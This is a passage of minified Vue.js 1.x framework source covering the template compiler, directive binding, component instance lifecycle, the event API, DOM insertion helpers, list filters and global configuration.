r?r(i):("production"!==t.env.NODE_ENV&&jn('Invalid coerce for prop "'+e.name+'": expected function, got '+typeof r+".",n),i):i}function je(t,e){var i,n;return e===String?(n="string",i=typeof t===n):e===Number?(n="number",i=typeof t===n):e===Boolean?(n="boolean",i=typeof t===n):e===Function?(n="function",i=typeof t===n):e===Object?(n="object",i=y(t)):e===Array?(n="array",i=Ii(t)):i=t instanceof e,{valid:i,expectedType:n}}function Ve(t){return t?t.charAt(0).toUpperCase()+t.slice(1):"custom type"}function Se(t){return Object.prototype.toString.call(t).slice(8,-1)}function Fe(t){Rs.push(t),Ls||(Ls=!0,rn(Pe))}function Pe(){for(var t=document.documentElement.offsetHeight,e=0;e<Rs.length;e++)Rs[e]();return Rs=[],Ls=!1,t}function Re(e,i,n,r){this.id=i,this.el=e,this.enterClass=n&&n.enterClass||i+"-enter",this.leaveClass=n&&n.leaveClass||i+"-leave",this.hooks=n,this.vm=r,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=n&&n.type,"production"!==t.env.NODE_ENV&&this.type&&this.type!==Is&&this.type!==Ms&&jn('invalid CSS transition type for transition="'+this.id+'": '+this.type,r);var s=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(t){s[t]=m(s[t],s)})}function Le(t){if(/svg$/.test(t.namespaceURI)){var e=t.getBoundingClientRect();return!(e.width||e.height)}return!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)}function Ie(t,e,i){var n=i||!e._asComponent?qe(t,e):null,r=n&&n.terminal||li(t)||!t.hasChildNodes()?null:Xe(t.childNodes,e);return function(t,e,i,s,o){var a=g(e.childNodes),h=Me(function(){n&&n(t,e,i,s,o),r&&r(t,a,i,s,o)},t);return We(t,h)}}function Me(e,i){"production"===t.env.NODE_ENV&&(i._directives=[]);var n=i._directives.length;e();var r=i._directives.slice(n);r.sort(He);for(var s=0,o=r.length;s<o;s++)r[s]._bind();return r}function He(t,e){return t=t.descriptor.def.priority||Ks,e=e.descriptor.def.priority||Ks,t>e?-1:t===e?0:1}function We(t,e,i,n){function r(r){Ue(t,e,r),i&&n&&Ue(i,n)}return r.dirs=e,r}function Ue(e,i,n){for(var r=i.length;r--;)i[r]._teardown(),"production"===t.env.NODE_ENV||n||e._directives.$remove(i[r])}function ze(t,e,i,n){var r=$e(e,i,t),s=Me(function(){r(t,n)},t);return We(t,s)}function Be(e,i,n){var r,s,o=i._containerAttrs,a=i._replacerAttrs;if(11!==e.nodeType)i._asComponent?(o&&n&&(r=si(o,n)),a&&(s=si(a,i))):s=si(e.attributes,i);else if("production"!==t.env.NODE_ENV&&o){var h=o.filter(function(t){return t.name.indexOf("_v-")<0&&!Ys.test(t.name)&&"slot"!==t.name}).map(function(t){return'"'+t.name+'"'});if(h.length){var l=h.length>1;jn("Attribute"+(l?"s ":" ")+h.join(", ")+(l?" are":" is")+" ignored on component <"+i.el.tagName.toLowerCase()+"> because the component is a fragment instance: http://vuejs.org/guide/components.html#Fragment-Instance")}}return i._containerAttrs=i._replacerAttrs=null,function(t,e,i){var n,o=t._context;o&&r&&(n=Me(function(){r(o,e,null,i)},o));var a=Me(function(){s&&s(t,e)},t);return We(t,a,o,n)}}function qe(t,e){var i=t.nodeType;return 1!==i||li(t)?3===i&&t.data.trim()?Qe(t,e):null:Je(t,e)}function Je(t,e){if("TEXTAREA"===t.tagName){var i=j(t.value);i&&(t.setAttribute(":value",V(i)),t.value="")}var n,r=t.hasAttributes(),s=r&&g(t.attributes);return r&&(n=ii(t,s,e)),n||(n=ti(t,e)),n||(n=ei(t,e)),!n&&r&&(n=si(s,e)),n}function Qe(t,e){if(t._skip)return Ye;var i=j(t.wholeText);if(!i)return null;for(var n=t.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,h=i.length;a<h;a++)s=i[a],r=s.tag?Ze(s,e):document.createTextNode(s.value),o.appendChild(r);return Ge(i,o,e)}function Ye(t,e){J(e)}function Ze(t,e){function i(e){if(!t.descriptor){var i=A(t.value);t.descriptor={name:e,def:Os[e],expression:i.expression,filters:i.filters}}}var n;return t.oneTime?n=document.createTextNode(t.value):t.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Ge(t,e){return function(i,n,r,s){for(var o,a,l,c=e.cloneNode(!0),u=g(c.childNodes),f=0,p=t.length;f<p;f++)o=t[f],a=o.value,o.tag&&(l=u[f],o.oneTime?(a=(s||i).$eval(a),o.html?Y(l,te(a,!0)):l.data=h(a)):i._bindDir(o.descriptor,l,r,s));Y(n,c)}}function Xe(t,e){for(var i,n,r,s=[],o=0,a=t.length;o<a;o++)r=t[o],i=qe(r,e),n=i&&i.terminal||"SCRIPT"===r.tagName||!r.hasChildNodes()?null:Xe(r.childNodes,e),s.push(i,n);return s.length?Ke(s):null}function Ke(t){return function(e,i,n,r,s){for(var o,a,h,l=0,c=0,u=t.length;l<u;c++){o=i[c],a=t[l++],h=t[l++];var f=g(o.childNodes);a&&a(e,o,n,r,s),h&&h(e,f,n,r,s)}}}function ti(t,e){var i=t.tagName.toLowerCase();if(!Pn.test(i)){var n=yt(e,"elementDirectives",i);return n?ri(t,i,"",e,n):void 0}}function ei(t,e){var i=ft(t,e);if(i){var n=at(t),r={name:"component",ref:n,expression:i.id,def:Js.component,modifiers:{literal:!i.dynamic}},s=function(t,e,i,s,o){n&&xt((s||t).$refs,n,null),t._bindDir(r,e,i,s,o)};return s.terminal=!0,s}}function ii(t,e,i){if(null!==W(t,"v-pre"))return ni;if(t.hasAttribute("v-else")){var n=t.previousElementSibling;if(n&&n.hasAttribute("v-if"))return ni}for(var r,s,o,a,h,l,c,u,f,p,d=0,v=e.length;d<v;d++)r=e[d],s=r.name.replace(Gs,""),(h=s.match(Zs))&&(f=yt(i,"directives",h[1]),f&&f.terminal&&(!p||(f.priority||to)>p.priority)&&(p=f,c=r.name,a=oi(r.name),o=r.value,l=h[1],u=h[2]));return p?ri(t,l,o,i,p,c,u,a):void 0}function ni(){}function ri(t,e,i,n,r,s,o,a){var h=A(i),l={name:e,arg:o,expression:h.expression,filters:h.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==e&&"router-view"!==e||(l.ref=at(t));var c=function(t,e,i,n,r){l.ref&&xt((n||t).$refs,l.ref,null),t._bindDir(l,e,i,n,r)};return c.terminal=!0,c}function si(e,i){function n(t,e,i){var n=i&&hi(i),r=!n&&A(o);m.push({name:t,attr:a,raw:h,def:e,arg:c,modifiers:u,expression:r&&r.expression,filters:r&&r.filters,interp:i,hasOneTime:n})}for(var r,s,o,a,h,l,c,u,f,p,d,v=e.length,m=[];v--;)if(r=e[v],s=a=r.name,o=h=r.value,p=j(o),c=null,u=oi(s),s=s.replace(Gs,""),p)o=V(p),c=s,n("bind",Os.bind,p),"production"!==t.env.NODE_ENV&&"class"===s&&Array.prototype.some.call(e,function(t){return":class"===t.name||"v-bind:class"===t.name})&&jn('class="'+h+'": Do not mix mustache interpolation and v-bind for "class" on the same element. Use one or the other.',i);else if(Xs.test(s))u.literal=!Qs.test(s),n("transition",Js.transition);else if(Ys.test(s))c=s.replace(Ys,""),n("on",Os.on);else if(Qs.test(s))l=s.replace(Qs,""),"style"===l||"class"===l?n(l,Js[l]):(c=l,n("bind",Os.bind));else if(d=s.match(Zs)){if(l=d[1],c=d[2],"else"===l)continue;f=yt(i,"directives",l,!0),f&&n(l,f)}if(m.length)return ai(m)}function oi(t){var e=Object.create(null),i=t.match(Gs);if(i)for(var n=i.length;n--;)e[i[n].slice(1)]=!0;return e}function ai(t){return function(e,i,n,r,s){for(var o=t.length;o--;)e._bindDir(t[o],i,n,r,s)}}function hi(t){for(var e=t.length;e--;)if(t[e].oneTime)return!0}function li(t){return"SCRIPT"===t.tagName&&(!t.hasAttribute("type")||"text/javascript"===t.getAttribute("type"))}function ci(t,e){return e&&(e._containerAttrs=fi(t)),st(t)&&(t=te(t)),e&&(e._asComponent&&!e.template&&(e.template="<slot></slot>"),e.template&&(e._content=it(t),t=ui(t,e))),ct(t)&&(Q(ot("v-start",!0),t),t.appendChild(ot("v-end",!0))),t}function ui(e,i){var n=i.template,r=te(n,!0);if(r){var s=r.firstChild,o=s.tagName&&s.tagName.toLowerCase();
return i.replace?(e===document.body&&"production"!==t.env.NODE_ENV&&jn("You are mounting an instance with a template to <body>. This will replace <body> entirely. You should probably use `replace: false` here."),r.childNodes.length>1||1!==s.nodeType||"component"===o||yt(i,"components",o)||z(s,"is")||yt(i,"elementDirectives",o)||s.hasAttribute("v-for")||s.hasAttribute("v-if")?r:(i._replacerAttrs=fi(s),pi(e,s),s)):(e.appendChild(r),e)}"production"!==t.env.NODE_ENV&&jn("Invalid template option: "+n)}function fi(t){if(1===t.nodeType&&t.hasAttributes())return g(t.attributes)}function pi(t,e){for(var i,n,r=t.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,e.hasAttribute(i)||eo.test(i)?"class"===i&&!j(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(t){tt(e,t)}):e.setAttribute(i,n)}function di(e,i){if(i){for(var n,r,s=e._slotContents=Object.create(null),o=0,a=i.children.length;o<a;o++)n=i.children[o],(r=n.getAttribute("slot"))&&(s[r]||(s[r]=[])).push(n),"production"!==t.env.NODE_ENV&&U(n,"slot")&&jn('The "slot" attribute must be static.',e.$parent);for(r in s)s[r]=vi(s[r],i);if(i.hasChildNodes()){var h=i.childNodes;if(1===h.length&&3===h[0].nodeType&&!h[0].data.trim())return;s["default"]=vi(i.childNodes,i)}}}function vi(t,e){var i=document.createDocumentFragment();t=g(t);for(var n=0,r=t.length;n<r;n++){var s=t[n];!st(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(e.removeChild(s),s=te(s,!0)),i.appendChild(s)}return i}function mi(e){function i(){}function n(t,e){var i=new Qt(e,t,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),wt.target&&i.depend(),i.value}}Object.defineProperty(e.prototype,"$data",{get:function(){return this._data},set:function(t){t!==this._data&&this._setData(t)}}),e.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},e.prototype._initProps=function(){var e=this.$options,i=e.el,n=e.props;n&&!i&&"production"!==t.env.NODE_ENV&&jn("Props will not be compiled if no `el` option is provided at instantiation.",this),i=e.el=M(i),this._propsUnlinkFn=i&&1===i.nodeType&&n?ze(this,i,n,this._scope):null},e.prototype._initData=function(){var e=this.$options.data,i=this._data=e?e():{};y(i)||(i={},"production"!==t.env.NODE_ENV&&jn("data functions should return an object.",this));var n,r,o=this._props,a=Object.keys(i);for(n=a.length;n--;)r=a[n],o&&s(o,r)?"production"!==t.env.NODE_ENV&&jn('Data field "'+r+'" is already defined as a prop. To provide default value for a prop, use the "default" prop option; if you want to pass prop values to an instantiation call, use the "propsData" option.',this):this._proxy(r);kt(i,this)},e.prototype._setData=function(t){t=t||{};var e=this._data;this._data=t;var i,n,r;for(i=Object.keys(e),r=i.length;r--;)n=i[r],n in t||this._unproxy(n);for(i=Object.keys(t),r=i.length;r--;)n=i[r],s(this,n)||this._proxy(n);e.__ob__.removeVm(this),kt(t,this),this._digest()},e.prototype._proxy=function(t){if(!a(t)){var e=this;Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return e._data[t]},set:function(i){e._data[t]=i}})}},e.prototype._unproxy=function(t){a(t)||delete this[t]},e.prototype._digest=function(){for(var t=0,e=this._watchers.length;t<e;t++)this._watchers[t].update(!0)},e.prototype._initComputed=function(){var t=this.$options.computed;if(t)for(var e in t){var r=t[e],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=n(r,this),s.set=i):(s.get=r.get?r.cache!==!1?n(r.get,this):m(r.get,this):i,s.set=r.set?m(r.set,this):i),Object.defineProperty(this,e,s)}},e.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=m(t[e],this)},e.prototype._initMeta=function(){var t=this.$options._meta;if(t)for(var e in t)xt(this,e,t[e])}}function gi(e){function i(t,e){for(var i,n,r,s=e.attributes,o=0,a=s.length;o<a;o++)i=s[o].name,no.test(i)&&(i=i.replace(no,""),n=s[o].value,Ut(n)&&(n+=".apply(this, $arguments)"),r=(t._scope||t._context).$eval(n,!0),r._fromParent=!0,t.$on(i.replace(no),r))}function n(t,e,i){if(i){var n,s,o,a;for(s in i)if(n=i[s],Ii(n))for(o=0,a=n.length;o<a;o++)r(t,e,s,n[o]);else r(t,e,s,n)}}function r(e,i,n,s,o){var a=typeof s;if("function"===a)e[i](n,s,o);else if("string"===a){var h=e.$options.methods,l=h&&h[s];l?e[i](n,l,o):"production"!==t.env.NODE_ENV&&jn('Unknown method: "'+s+'" when registering callback for '+i+': "'+n+'".',e)}else s&&"object"===a&&r(e,i,n,s.handler,s)}function s(){this._isAttached||(this._isAttached=!0,this.$children.forEach(o))}function o(t){!t._isAttached&&H(t.$el)&&t._callHook("attached")}function a(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(h))}function h(t){t._isAttached&&!H(t.$el)&&t._callHook("detached")}e.prototype._initEvents=function(){var t=this.$options;t._asComponent&&i(this,t.el),n(this,"$on",t.events),n(this,"$watch",t.watch)},e.prototype._initDOMHooks=function(){this.$on("hook:attached",s),this.$on("hook:detached",a)},e.prototype._callHook=function(t){this.$emit("pre-hook:"+t);var e=this.$options[t];if(e)for(var i=0,n=e.length;i<n;i++)e[i].call(this);this.$emit("hook:"+t)}}function _i(){}function bi(e,i,n,r,s,o){this.vm=i,this.el=n,this.descriptor=e,this.name=e.name,this.expression=e.expression,this.arg=e.arg,this.modifiers=e.modifiers,this.filters=e.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=r,this._scope=s,this._frag=o,"production"!==t.env.NODE_ENV&&this.el&&(this.el._vue_directives=this.el._vue_directives||[],this.el._vue_directives.push(this))}function yi(t){t.prototype._updateRef=function(t){var e=this.$options._ref;if(e){var i=(this._scope||this._context).$refs;t?i[e]===this&&(i[e]=null):i[e]=this}},t.prototype._compile=function(t){var e=this.$options,i=t;if(t=ci(t,e),this._initElement(t),1!==t.nodeType||null===W(t,"v-pre")){var n=this._context&&this._context.$options,r=Be(t,e,n);di(this,e._content);var s,o=this.constructor;e._linkerCachable&&(s=o.linker,s||(s=o.linker=Ie(t,e)));var a=r(this,t,this._scope),h=s?s(this,t):Ie(t,e)(this,t);this._unlinkFn=function(){a(),h(!0)},e.replace&&Y(i,t),this._isCompiled=!0,this._callHook("compiled")}},t.prototype._initElement=function(t){ct(t)?(this._isFragment=!0,this.$el=this._fragmentStart=t.firstChild,this._fragmentEnd=t.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=t):this.$el=t,this.$el.__vue__=this,this._callHook("beforeCompile")},t.prototype._bindDir=function(t,e,i,n,r){this._directives.push(new bi(t,this,e,i,n,r))},t.prototype._destroy=function(t,e){if(this._isBeingDestroyed)return void(e||this._cleanup());var i,n,r=this,s=function(){!i||n||e||r._cleanup()};t&&this.$el&&(n=!0,this.$remove(function(){n=!1,s()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var o,a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),this._updateRef(!0)),o=this.$children.length;o--;)this.$children[o].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),o=this._watchers.length;o--;)this._watchers[o].teardown();this.$el&&(this.$el.__vue__=null),i=!0,s()},t.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}function wi(e){e.prototype._applyFilters=function(t,e,i,n){var r,s,o,a,h,l,c,u,f;for(l=0,c=i.length;l<c;l++)if(r=i[n?c-l-1:l],s=yt(this.$options,"filters",r.name,!0),s&&(s=n?s.write:s.read||s,"function"==typeof s)){if(o=n?[t,e]:[t],h=n?2:1,r.args)for(u=0,f=r.args.length;u<f;u++)a=r.args[u],o[u+h]=a.dynamic?this.$get(a.value):a.value;t=s.apply(this,o)}return t},e.prototype._resolveComponent=function(i,n){var r;if(r="function"==typeof i?i:yt(this.$options,"components",i,!0))if(r.options)n(r);else if(r.resolved)n(r.resolved);else if(r.requested)r.pendingCallbacks.push(n);else{r.requested=!0;var s=r.pendingCallbacks=[n];r.call(this,function(t){y(t)&&(t=e.extend(t)),r.resolved=t;for(var i=0,n=s.length;i<n;i++)s[i](t)},function(e){"production"!==t.env.NODE_ENV&&jn("Failed to resolve async component"+("string"==typeof i?": "+i:"")+". "+(e?"\nReason: "+e:""))})}}}function Ni(t){function e(t){return JSON.parse(JSON.stringify(t))}t.prototype.$get=function(t,e){var i=Wt(t);if(i){if(e){var n=this;return function(){n.$arguments=g(arguments);var t=i.get.call(n,n);return n.$arguments=null,t}}try{return i.get.call(this,this)}catch(r){}}},t.prototype.$set=function(t,e){var i=Wt(t,!0);i&&i.set&&i.set.call(this,this,e)},t.prototype.$delete=function(t){r(this._data,t)},t.prototype.$watch=function(t,e,i){var n,r=this;"string"==typeof t&&(n=A(t),t=n.expression);var s=new Qt(r,t,e,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||i.user!==!1});return i&&i.immediate&&e.call(r,s.value),function(){s.teardown()}},t.prototype.$eval=function(t,e){if(ro.test(t)){var i=A(t),n=this.$get(i.expression,e);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(t,e)},t.prototype.$interpolate=function(t){var e=j(t),i=this;return e?1===e.length?i.$eval(e[0].value)+"":e.map(function(t){return t.tag?i.$eval(t.value):t.value}).join(""):t},t.prototype.$log=function(t){var i=t?Vt(this._data,t):this._data;if(i&&(i=e(i)),!t){var n;for(n in this.$options.computed)i[n]=e(this[n]);if(this._props)for(n in this._props)i[n]=e(this[n])}console.log(i)}}function Ci(t){function e(t,e,n,r,s,o){e=i(e);var a=!H(e),h=r===!1||a?s:o,l=!a&&!t._isAttached&&!H(t.$el);return t._isFragment?(ht(t._fragmentStart,t._fragmentEnd,function(i){h(i,e,t)}),n&&n()):h(t.$el,e,t,n),l&&t._callHook("attached"),t}function i(t){return"string"==typeof t?document.querySelector(t):t}function n(t,e,i,n){e.appendChild(t),n&&n()}function r(t,e,i,n){B(t,e),n&&n()}function s(t,e,i){J(t),i&&i()}t.prototype.$nextTick=function(t){rn(t,this)},t.prototype.$appendTo=function(t,i,r){return e(this,t,i,r,n,P)},t.prototype.$prependTo=function(t,e,n){return t=i(t),t.hasChildNodes()?this.$before(t.firstChild,e,n):this.$appendTo(t,e,n),this},t.prototype.$before=function(t,i,n){return e(this,t,i,n,r,R)},t.prototype.$after=function(t,e,n){return t=i(t),t.nextSibling?this.$before(t.nextSibling,e,n):this.$appendTo(t.parentNode,e,n),this},t.prototype.$remove=function(t,e){if(!this.$el.parentNode)return t&&t();var i=this._isAttached&&H(this.$el);i||(e=!1);var n=this,r=function(){i&&n._callHook("detached"),t&&t()};if(this._isFragment)lt(this._fragmentStart,this._fragmentEnd,this,this._fragment,r);else{var o=e===!1?s:L;o(this.$el,this,r)}return this}}function $i(t){function e(t,e,n){var r=t.$parent;if(r&&n&&!i.test(e))for(;r;)r._eventsCount[e]=(r._eventsCount[e]||0)+n,r=r.$parent}t.prototype.$on=function(t,i){return(this._events[t]||(this._events[t]=[])).push(i),e(this,t,1),this},t.prototype.$once=function(t,e){function i(){n.$off(t,i),e.apply(this,arguments)}var n=this;return i.fn=e,this.$on(t,i),this},t.prototype.$off=function(t,i){var n;if(!arguments.length){if(this.$parent)for(t in this._events)n=this._events[t],n&&e(this,t,-n.length);return this._events={},this}if(n=this._events[t],!n)return this;if(1===arguments.length)return e(this,t,-n.length),this._events[t]=null,this;for(var r,s=n.length;s--;)if(r=n[s],r===i||r.fn===i){e(this,t,-1),n.splice(s,1);break}return this},t.prototype.$emit=function(t){var e="string"==typeof t;t=e?t:t.name;var i=this._events[t],n=e||!i;if(i){i=i.length>1?g(i):i;var r=e&&i.some(function(t){return t._fromParent});r&&(n=!1);for(var s=g(arguments,1),o=0,a=i.length;o<a;o++){var h=i[o],l=h.apply(this,s);l!==!0||r&&!h._fromParent||(n=!0)}}return n},t.prototype.$broadcast=function(t){var e="string"==typeof t;if(t=e?t:t.name,this._eventsCount[t]){var i=this.$children,n=g(arguments);e&&(n[0]={name:t,source:this});for(var r=0,s=i.length;r<s;r++){var o=i[r],a=o.$emit.apply(o,n);a&&o.$broadcast.apply(o,n)}return this}},t.prototype.$dispatch=function(t){var e=this.$emit.apply(this,arguments);if(e){var i=this.$parent,n=g(arguments);for(n[0]={name:t,source:this};i;)e=i.$emit.apply(i,n),i=e?i.$parent:null;return this}};var i=/^hook:/}function Ei(e){function i(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}e.prototype.$mount=function(e){return this._isCompiled?void("production"!==t.env.NODE_ENV&&jn("$mount() should be called only once.",this)):(e=M(e),e||(e=document.createElement("div")),this._compile(e),this._initDOMHooks(),H(this.$el)?(this._callHook("attached"),i.call(this)):this.$once("hook:attached",i),this)},e.prototype.$destroy=function(t,e){this._destroy(t,e)},e.prototype.$compile=function(t,e,i,n){return Ie(t,this.$options,!0)(this,t,e,i,n)}}function ki(t){this._init(t)}function xi(t,e,i){return i=i?parseInt(i,10):0,e=l(e),"number"==typeof e?t.slice(i,i+e):t}function Oi(t,e,i){if(t=ho(t),null==e)return t;if("function"==typeof e)return t.filter(e);e=(""+e).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,h=Array.prototype.concat.apply([],g(arguments,a)),l=[],c=0,u=t.length;c<u;c++)if(n=t[c],s=n&&n.$value||n,o=h.length){for(;o--;)if(r=h[o],"$key"===r&&Di(n.$key,e)||Di(Vt(s,r),e)){l.push(n);break}}else Di(n,e)&&l.push(n);return l}function Ai(t){function e(t,e,i){var r=n[i];return r&&("$key"!==r&&(b(t)&&"$value"in t&&(t=t.$value),b(e)&&"$value"in e&&(e=e.$value)),t=b(t)?Vt(t,r):t,e=b(e)?Vt(e,r):e),t===e?0:t>e?s:-s}var i=null,n=void 0;t=ho(t);var r=g(arguments,1),s=r[r.length-1];"number"==typeof s?(s=s<0?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(t,e){return o(t,e)*s}:(n=Array.prototype.concat.apply([],r),i=function(t,r,s){return s=s||0,s>=n.length-1?e(t,r,s):e(t,r,s)||i(t,r,s+1)}),t.slice().sort(i)):t}function Di(t,e){var i;if(y(t)){var n=Object.keys(t);for(i=n.length;i--;)if(Di(t[n[i]],e))return!0}else if(Ii(t)){for(i=t.length;i--;)if(Di(t[i],e))return!0}else if(null!=t)return t.toString().toLowerCase().indexOf(e)>-1}function Ti(e){function i(t){return new Function("return function "+v(t)+" (options) { this._init(options) }")()}e.options={directives:Os,elementDirectives:ao,filters:co,transitions:{},components:{},partials:{},replace:!0},e.util=qn,e.config=Tn,e.set=n,e["delete"]=r,e.nextTick=rn,e.compiler=io,e.FragmentFactory=he,e.internalDirectives=Js,e.parsers={path:cr,text:On,template:Hr,directive:Nn,expression:$r},e.cid=0;var s=1;e.extend=function(e){e=e||{};var n=this,r=0===n.cid;if(r&&e._Ctor)return e._Ctor;var o=e.name||n.options.name;"production"!==t.env.NODE_ENV&&(/^[a-zA-Z][\w-]*$/.test(o)||(jn('Invalid component name: "'+o+'". Component names can only contain alphanumeric characaters and the hyphen.'),o=null));var a=i(o||"VueComponent");return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=s++,a.options=bt(n.options,e),a["super"]=n,a.extend=n.extend,Tn._assetTypes.forEach(function(t){a[t]=n[t]}),o&&(a.options.components[o]=a),r&&(e._Ctor=a),a},e.use=function(t){if(!t.installed){var e=g(arguments,1);return e.unshift(this),"function"==typeof t.install?t.install.apply(t,e):t.apply(null,e),t.installed=!0,this}},e.mixin=function(t){e.options=bt(e.options,t)},Tn._assetTypes.forEach(function(i){e[i]=function(n,r){return r?("production"!==t.env.NODE_ENV&&"component"===i&&(Pn.test(n)||Rn.test(n))&&jn("Do not use built-in or reserved HTML elements as component id: "+n),"component"===i&&y(r)&&(r.name||(r.name=n),r=e.extend(r)),this.options[i+"s"][n]=r,r):this.options[i+"s"][n]}}),_(e.transition,Sn)}var ji=Object.prototype.hasOwnProperty,Vi=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,Si=/-(\w)/g,Fi=/([a-z\d])([A-Z])/g,Pi=/(?:^|[-_\/])(\w)/g,Ri=Object.prototype.toString,Li="[object Object]",Ii=Array.isArray,Mi="__proto__"in{},Hi="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),Wi=Hi&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,Ui=Hi&&window.navigator.userAgent.toLowerCase(),zi=Ui&&Ui.indexOf("trident")>0,Bi=Ui&&Ui.indexOf("msie 9.0")>0,qi=Ui&&Ui.indexOf("android")>0,Ji=Ui&&/(iphone|ipad|ipod|ios)/i.test(Ui),Qi=Ji&&Ui.match(/os ([\d_]+)/),Yi=Qi&&Qi[1].split("_"),Zi=Yi&&Number(Yi[0])>=9&&Number(Yi[1])>=3&&!window.indexedDB,Gi=void 0,Xi=void 0,Ki=void 0,tn=void 0;if(Hi&&!Bi){var en=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,nn=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;Gi=en?"WebkitTransition":"transition",Xi=en?"webkitTransitionEnd":"transitionend",Ki=nn?"WebkitAnimation":"animation",tn=nn?"webkitAnimationEnd":"animationend"}var rn=function(){function t(){r=!1;var t=n.slice(0);n=[];for(var e=0;e<t.length;e++)t[e]()}var e,n=[],r=!1;if("undefined"==typeof MutationObserver||Zi){var s=Hi?window:"undefined"!=typeof i?i:{};e=s.setImmediate||setTimeout}else{var o=1,a=new MutationObserver(t),h=document.createTextNode(o);a.observe(h,{characterData:!0}),e=function(){o=(o+1)%2,h.data=o}}return function(i,s){var o=s?function(){i.call(s)}:i;n.push(o),r||(r=!0,e(t,0))}}(),sn=void 0;"undefined"!=typeof Set&&Set.toString().match(/native code/)?sn=Set:(sn=function(){this.set=Object.create(null)},sn.prototype.has=function(t){return void 0!==this.set[t]},sn.prototype.add=function(t){this.set[t]=1},sn.prototype.clear=function(){this.set=Object.create(null)});var on=k.prototype;on.put=function(t,e){var i,n=this.get(t,!0);return n||(this.size===this.limit&&(i=this.shift()),n={key:t},this._keymap[t]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=e,i},on.shift=function(){var t=this.head;return t&&(this.head=this.head.newer,this.head.older=void 0,t.newer=t.older=void 0,this._keymap[t.key]=void 0,this.size--),t},on.get=function(t,e){var i=this._keymap[t];if(void 0!==i)return i===this.tail?e?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,e?i:i.value)};var an,hn,ln,cn,un,fn,pn,dn,vn,mn,gn,_n,bn=new k(1e3),yn=/[^\s'"]+|'[^']*'|"[^"]*"/g,wn=/^in$|^-?\d+/,Nn=Object.freeze({parseDirective:A}),Cn=/[-.*+?^${}()|[\]\/\\]/g,$n=void 0,En=void 0,kn=void 0,xn=/[^|]\|[^|]/,On=Object.freeze({compileRegex:T,parseText:j,tokensToExp:V}),An=["{{","}}"],Dn=["{{{","}}}"],Tn=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:"production"!==t.env.NODE_ENV,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return An},set:function(t){An=t,T()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return Dn},set:function(t){Dn=t,T()},configurable:!0,enumerable:!0}}),jn=void 0,Vn=void 0;"production"!==t.env.NODE_ENV&&!function(){var t="undefined"!=typeof console;jn=function(e,i){t&&!Tn.silent&&console.error("[Vue warn]: "+e+(i?Vn(i):""))},Vn=function(t){var e=t._isVue?t.$options.name:t.name;return e?" (found in component: <"+d(e)+">)":""}}();var Sn=Object.freeze({appendWithTransition:P,beforeWithTransition:R,removeWithTransition:L,applyTransition:I}),Fn=/^v-ref:/,Pn=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,Rn=/^(slot|partial|component)$/i,Ln=void 0;"production"!==t.env.NODE_ENV&&(Ln=function(t,e){return e.indexOf("-")>-1?t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:/HTMLUnknownElement/.test(t.toString())&&!/^(data|time|rtc|rb|details|dialog|summary)$/.test(e)});var In=Tn.optionMergeStrategies=Object.create(null);In.data=function(e,i,n){return n?e||i?function(){var t="function"==typeof i?i.call(n):i,r="function"==typeof e?e.call(n):void 0;return t?dt(t,r):r}:void 0:i?"function"!=typeof i?("production"!==t.env.NODE_ENV&&jn('The "data" option should be a function that returns a per-instance value in component definitions.',n),e):e?function(){return dt(i.call(this),e.call(this))}:i:e},In.el=function(e,i,n){if(!n&&i&&"function"!=typeof 